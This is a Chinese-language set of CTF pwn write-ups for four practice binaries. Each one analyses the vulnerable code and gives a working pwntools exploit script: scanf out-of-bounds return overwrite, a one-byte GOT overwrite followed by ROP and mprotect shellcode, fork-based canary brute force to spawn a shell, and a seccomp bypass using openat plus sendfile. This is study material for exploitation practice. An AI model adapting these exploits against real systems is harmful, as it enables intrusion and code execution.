不思議なscanf
c
int __fastcall main(int argc, const char **argv, const char**envp)
{
int v3; // eax
int i; // [rsp+Ch] [rbp-24h]
_DWORD v6[6]; // [rsp+10h] [rbp-20h] BYREF
unsigned__int64 v7; // [rsp+28h] [rbp-8h]
v7 = __readfsqword(0x28u);
initial(argc, argv, envp);
puts(aGgggggggggeeee);
for ( i = 0; i <= 15; ++i )
{
printf(format);
v3 = i;
__isoc99_scanf(&unk_4047FA, &v6[v3]);
}
puts("銉愩偆銉愩偆");
return 0;
}程序定义了一个 int 类型的数组,并利用 for 循环用 scanf 向数组读入内容
但是 for 循环的次数是 16 次,已经超出了数组定义的范围,造成了数组越界
所以我们最终的目的就是利用这个数组越界修改 main 函数的返回地址
TIP
scanf 时使用的参数 %d
正常输入时,输入为范围在 [−231,232−1] 内的整数。
如果输入范围在 [−263,263−1] 内的整数,则会截断高位读取,此范围是 long long int 的范围。
如果输入范围在 long long int 范围之外,则统一将参数赋值为 −1(0xFFFFFFFF)
如果输入为非数字,分为下列情况:
- 如果输入仅有一个,则该输入无效,该值不变;
- 如果输入有数字前缀(如
12345abcd),则scanf仅会读取前面的数字,从第一个非数字开始,后面全部舍弃(12345); - 如果输入有多个且使用一个
scanf语句(如scanf("%d, %d", &a, &b)),输入第一个非数字后,后面的所有输入均为无效,前面的输入可以赋值; - 如果输入有多个且使用多个
scanf语句(含循环,即一个scanf中仅有一个输入),则输入非数字时,如果输入的不是+或-,则后面紧跟的所有scanf均自动跳过,变为无效,不能输入。如果输入的+或-,则会跳过当前输入,后面仍然可以进行输入。
这里我们需要利用 scanf 多次输入的特性,通过输入字符 + 来跳过对 Canary 的修改,进而直接修改返回地址为后门地址。
python
#!/usr/bin/env python3
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
s = lambda x: p.send(x)
sa = lambda x, y: p.sendafter(x, y)
sl = lambda x: p.sendline(x)
sla = lambda x, y: p.sendlineafter(x, y)
r = lambda x: p.recv(x)
ru = lambda x: p.recvuntil(x)
p = process('./pwn')
elf = ELF('./pwn')
for _ in range(10):
ru('わたし、気になります!')
sl(b'+')
ru('わたし、気になります!')
sl(str(0x401240))
ru('わたし、気になります!')
sl(str(0))
for _ in range(4):
ru('わたし、気になります!')
sl(b'+')
p.interactive()One Last B1te

先查保护和沙箱:
asm
[*] '/home/?????/PWN/NewStar2024-test/hackgot/pwn'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x3fe000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x07 0xc000003e if (A != ARCH_X86_64) goto 0009
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x04 0xffffffff if (A != 0xffffffff) goto 0009
0005: 0x15 0x03 0x00 0x00000028 if (A == sendfile) goto 0009
0006: 0x15 0x02 0x00 0x0000003b if (A == execve) goto 0009
0007: 0x15 0x01 0x00 0x00000142 if (A == execveat) goto 0009
0008: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0009: 0x06 0x00 0x00 0x00000000 return KILL没有 PIE,没有 anary,Partial RELRO,意味着存在延迟绑定 + GOT 表可写。
c
int __fastcall main(int argc, const char **argv, const char **envp)
{
void *buf; // [rsp+8h] [rbp-18h] BYREF
_BYTE v5[16]; // [rsp+10h] [rbp-10h] BYREF
init(argc, argv, envp);
sandbox();
write(1, "Show me your UN-Lucky number : ", 0x20uLL);
read(0, &buf, 8uLL); // 读入一个地址
write(1, "Try to hack your UN-Lucky number with one byte : ", 0x32uLL);
read(0, buf, 1uLL); // 往上面读入的地址中写入一个字符
read(0, v5, 0x110uLL);// 往栈上读入内容,有栈溢出
close(1); // 关闭stdout
return 0;
}有一次任意地址写的机会。
程序在新版 Ubuntu 24 下编译,优化掉了 CSU,此时我们很难利用 ELF 的 gadget 来 ROP.
我们想办法泄露 libc 地址或者 ld 地址然后利用 libc/ld 中的 gadget 来 ROP,执行 open + read + write 来输出 flag 文件内容。
程序中只有 write 函数可以进行输出,我们可以利用一个字节任意地址写的机会,把 close 函数的 GOT 表的数值改为write函数的 PLT 表的地址(因为存在延迟绑定,close 在第一次调用之前指向的是 PLT 中的表项,我们很容易利用修改最低一个字节的方法来使其指向 write 函数的 PLT 表)。
之后由于 close(1) 设置第一个参数为 1,同时 read(0, v5, 0x110uLL); 会残留第 2、3 个参数,我们修改 close 的 GOT 表之后相当于执行 write(1,v5,0x110uLL);,就可以泄露栈上的内容,正好能泄露 libc 地址,之后利用栈溢出再次启动 main 函数栈溢出 ROP 即可。
由于 glibc 2.39 版本不容易控制 rdx 寄存器,我们可以使用 pop rax + xchg eax, edx 的方法来设置 rdx 寄存器的数值。
python
# sudo sysctl -w kernel.randomize_va_space=0
# gcc pwn.c -o pwn -masm=intel -no-pie -fno-stack-protector -l seccomp
from pwn import*
from Crypto.Util.number import long_to_bytes, bytes_to_long
context.log_level='debug'
context(arch='amd64',os='linux')
context.terminal=['tmux','splitw','-h']
ELFpath = './pwn'
p=remote('localhost',11451)
#p=process(['./ld-2.31.so', ELFpath], env={"LD_PRELOAD":'./libc-2.31.so'})
# p=process(ELFpath)
close_got=0x404028
write_plt=0x4010c0
p.sendafter("Show me your UN-Lucky number :",p64(close_got))
p.sendafter("Try to hack your UN-Lucky number with one byte :",b'\xc0')
ret=0x0401447
main=0x4013a3
rubbish=0x404000+0x800
payload=b'a'*0x18+p64(ret)+p64(main)
pause()
p.send(payload)
p.recvuntil(b'a'*0x18)
p.recv(0xb8-0x18)
libc_base=u64(p.recv(6)+b'\x00\x00')-0x710b26c2a28b+0x710b26c00000
p.sendafter("Show me your UN-Lucky number :",p64(rubbish))
p.sendafter("Try to hack your UN-Lucky number with one byte :",b'\x70')
pop_rdi=libc_base+0x010f75b
pop_rsi=libc_base+0x110a4d
binsh=libc_base+0x1cb42f
xchg_edx_eax=libc_base+0x01a7f27
pop_rax=libc_base+0x0dd237
open_a=libc_base+0x011B120
read_a=libc_base+0x011BA50
mprotect=libc_base+0x00125C10
payload=b'a'*0x18+p64(pop_rdi)+p64(libc_base+0x202000)+p64(pop_rsi)+p64(0x2000)+p64(pop_rax)+p64(7)+p64(xchg_edx_eax)+p64(mprotect)+p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(libc_base+0x202000)+p64(pop_rax)+p64(0x1000)+p64(xchg_edx_eax)+p64(read_a)+p64(libc_base+0x202000)
pause()
p.send(payload)
pause()
shellcode=''
shellcode+=shellcraft.open('./flag',0,0)
shellcode+=shellcraft.read('rax',libc_base+0x202000+0x800,0x100)
shellcode+=shellcraft.write(2,libc_base+0x202000+0x800,'rax')
# gdb.attach(p)
p.send(asm(shellcode))
p.interactive()ezcanary
文件到手先 checksec 一下,看一下是 64 位程序,除了 PIE 其他保护全开

给了后门地址,因为没有开PIE所以可以直接利用

asm
.text:0000000000401236 ; __unwind {
.text:0000000000401236 endbr64
.text:000000000040123A push rbp
.text:000000000040123B mov rbp, rsp
.text:000000000040123E sub rsp, 10h
.text:0000000000401242 mov rax, fs:28h
.text:000000000040124B mov [rbp+var_8], rax
.text:000000000040124F xor eax, eax
.text:0000000000401251 lea rdi, command ; "/bin/sh"
.text:0000000000401258 call _system再看 main 函数
c
int __fastcall main(int argc, const char **argv, const char **envp)
{
char s[88]; // [rsp+0h] [rbp-60h] BYREF
unsigned __int64 v5; // [rsp+58h] [rbp-8h]
v5 = __readfsqword(0x28u);
init(argc, argv, envp);
memset(s, 0, 0x50uLL);
do
{
if ( !fork() )
{
puts(&byte_402031);
puts(&byte_402050);
puts(&byte_40208B);
read(0, s, 0x100uLL);
return 0;
}
wait(0LL);
puts(&::s);
read(0, s, 0x100uLL);
}
while ( strcmp(s, "cat flag\n") );
puts("flag is one_by_one_bruteforce");
read(0, s, 0x100uLL);
return 0;
}很明显的有三个 read 都可以栈溢出,程序是 do while 的循环,当第二次输入为 cat flag\n 时结束循环并读取第三次输入
但是由于程序开启了 Canary 保护,所以并不能直接 ret2backdoor,而需要先想办法绕过 Canary 才能成功修改返回地址
不管是 fork() 函数还是最后 puts 的 one_by_one_bruteforce 都在提示本题可用逐字节爆破的方式获得 Canary
TIP
fork() 函数具有以下两个特点:
- 由于子进程和父进程的栈结构是完全相同的,因此保存在子进程栈上的随机数与保存在父进程栈上的随机数完全相同。换句话说,所有子进程和父进程共享同一个 Canary
- 子进程的崩溃不会导致父进程崩溃
这两个特点意味着当程序调用 fork() 函数创建了足够多的子进程时,我们可以不断访问子进程,直到找到一个不会使子进程崩溃的随机数,这个随机数也就是真正的 Canary
64 位要爆破 7 个字节,运气不好的话要多等会
python
#_*_ coding:utf-8 _*_
from pwn import *
elf = ELF("./ezcanary")
context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'
p = process([elf.path])
p = remote('127.0.0.1',8071)
def aaa() :
global can
for i in range(256):
payload1 = (0x60-8) * b'a' + can + p8(i)
p.sendafter('你觉得呢?\n',payload1)
info = p.recvuntil('\n')
if b"*** stack smashing detected ***" in info :
p.send('n\n')
continue
else :
can += p8(i)
break
def bbb():
global can
can = b'\x00'
for i in range(7):
aaa()
if i != 6 :
p.send('a\n')
else :
p.sendline('cat flag')
bbb()
canary = u64(can)
print(hex(canary))
getshell = 0x401251
payload2 = b"a" * (0x60-8) + p64(canary) + p64(0) + p64(getshell)
p.sendafter("bruteforce\n", payload2)
p.interactive()Easy_Shellcode
将程序拖入 IDA 分析,发现程序有一个名为 sandbox 的函数,通过 seccomp-tools dump ./pwn,可得出程序的沙箱规则
asm
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x07 0xc000003e if (A != ARCH_X86_64) goto 0009
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x15 0x00 0x01 0x0000003b if (A != execve) goto 0005
0004: 0x06 0x00 0x00 0x00000000 return KILL
0005: 0x15 0x00 0x01 0x00000142 if (A != execveat) goto 0007
0006: 0x06 0x00 0x00 0x00000000 return KILL
0007: 0x15 0x00 0x01 0x00000002 if (A != open) goto 0009
0008: 0x06 0x00 0x00 0x00000000 return KILL
0009: 0x15 0x00 0x01 0x00000101 if (A != 257) goto 0011
0010: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0011: 0x15 0x00 0x01 0x000001b5 if (A != 437) goto 0013
0012: 0x06 0x00 0x00 0x00000000 return KILL
0013: 0x15 0x00 0x01 0x00000000 if (A != 0) goto 0015
0014: 0x06 0x00 0x00 0x00000000 return KILL
0015: 0x15 0x00 0x01 0x00000013 if (A != 19) goto 0017
0016: 0x06 0x00 0x00 0x00000000 return KILL
0017: 0x15 0x00 0x01 0x00000127 if (A != 295) goto 0019
0018: 0x06 0x00 0x00 0x00000000 return KILL
0019: 0x15 0x00 0x01 0x00000147 if (A != 327) goto 0021
0020: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0021: 0x15 0x00 0x01 0x00000011 if (A != 17) goto 0023
0022: 0x06 0x00 0x00 0x00000000 return KILL
0023: 0x15 0x00 0x01 0x00000001 if (A != 1) goto 0025
0024: 0x06 0x00 0x00 0x00000000 return KILL
0025: 0x15 0x00 0x01 0x00000014 if (A != 20) goto 0027
0026: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0027: 0x06 0x00 0x00 0x7fff0000 return ALLOWc
void sandbox() {
struct sock_filter filter[] = {
BPF_STMT(BPF_LD + BPF_W + BPF_ABS, 4),
BPF_JUMP(BPF_JMP + BPF_JEQ, 0xc000003e, 0, 7), // x86_64 Linux系统调用号的偏移位置
BPF_STMT(BPF_LD + BPF_W + BPF_ABS, 0),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_execve, 0, 1), // execve
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_execveat, 0, 1), // execveat
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_mmap, 0, 1), // mmap
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_ALLOW),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_open, 0, 1), // open
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_openat, 0, 1), // openat
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_ALLOW),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_openat2, 0, 1), // openat2
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_read, 0, 1), // read
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_readv, 0, 1), // readv
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_preadv, 0, 1), // preadv
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_preadv2, 0, 1), // preadv2
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_ALLOW),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_pread64, 0, 1), // pread64
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_write, 0, 1), // write
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_KILL),
BPF_JUMP(BPF_JMP + BPF_JEQ, __NR_writev, 0, 1), // writev
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_ALLOW),
BPF_STMT(BPF_RET + BPF_K, SECCOMP_RET_ALLOW),
};
struct sock_fprog prog = {
.len = (unsigned short) (sizeof(filter) / sizeof(filter[0])),
.filter = filter,
};
prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0);
prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &prog);
}可以发现,程序禁用了 execve 和 execveat,不能直接 get shell,需要通过 ORW(open read write)来得到 flag
同时,程序也禁用了常规的 open read write,需要我们找到他们的替代品
- 对于
open,我们可以选择使用openat或者openat2(本题已禁用) - 对于
read,我们可以选择使用readv、preadv、preadv2(本题可用),pread64或者mmap(本题可用) - 对于
write,我们可以选择使用writev(本题可用),sendfile(本题可用,且能省略read)等
注意在使用 shellcraft 时需恢复 rsp 寄存器
TIP
有关沙箱 ORW 的学习资料可参见该文章:seccomp 学习(2)
python
#!/usr/bin/env python3
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
context.terminal = ["tmux", "splitw", "-h"]
uu64 = lambda x: u64(x.ljust(8, b'\x00'))
s = lambda x: p.send(x)
sa = lambda x, y: p.sendafter(x, y)
sl = lambda x: p.sendline(x)
sla = lambda x, y: p.sendlineafter(x, y)
ru = lambda x: p.recvuntil(x)
p = process('./Easy_Shellcode')
elf = ELF('./Easy_Shellcode')
shellcode = '''
mov rsp, 0x4040c0
'''
shellcode += shellcraft.openat(-100, "/flag", 0, 0)
shellcode += shellcraft.sendfile(1, 3, 0, 0x100)
payload = asm(shellcode)
sla(b'Welcome', payload)
p.interactive()